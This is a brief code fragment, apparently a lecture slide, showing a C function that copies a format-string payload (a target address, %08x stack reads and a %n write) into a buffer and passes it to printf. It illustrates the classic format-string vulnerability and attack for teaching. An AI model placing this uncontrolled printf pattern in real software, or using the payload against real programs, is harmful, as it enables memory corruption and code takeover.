 4 void foo()
5 {
6 char buf[256];
7 strcpy(buf, "\x6b\xef\xff\xbf_%08x.%08x.%43u%n");
8 printf(buf);
9 }